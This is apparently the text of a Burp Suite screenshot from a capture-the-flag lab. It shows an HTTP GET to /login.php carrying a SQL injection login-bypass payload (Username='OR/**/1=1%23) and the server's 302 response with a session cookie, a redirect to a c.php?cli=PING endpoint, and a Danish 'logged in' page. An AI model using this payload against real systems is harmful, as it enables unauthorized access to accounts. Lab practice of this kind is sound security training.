 Request
Pretty Raw Hex
\n
1 GET /login.php?Username='OR/**/1=1%23&Password=1 HTTP/1.1
2 Host: 10.10.126.167
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Date: Sun, 11 Dec 2022 02:34:54 GMT
3 Server: Apache/2.4.54 (Debian)
4 Set-Cookie: PHPSESSID=9vv1i6mtfe40llf4dveeirhne6; path=/
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 location: /8a0fe01bdd76254ecb1f7937b1051f3769e1a8c49ba53d4a82d8f3413b74e05b/c.php?cli=PING
9 Content-Length: 946
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13
14 <!DOCTYPE html>
15 <html lang="en">
16 <title>
</title>
17
18 <body>
19
20
21 <div id="loginbox">
22 <form method="post">
23
24 <p>
Brugernavn:
</p>
25 <input type="text" name="Username" required>
26
27 <p>
Kodeord:
</p>
28 <input type="password" name="Password" required>
29
30
31 <p>
<button type="submit">
Submit
</button>
</p>
32
33 </form>
34 </div>
35
36
37 <p>
Du er logged ind
</p>
38 </body>
39 </html>
40
41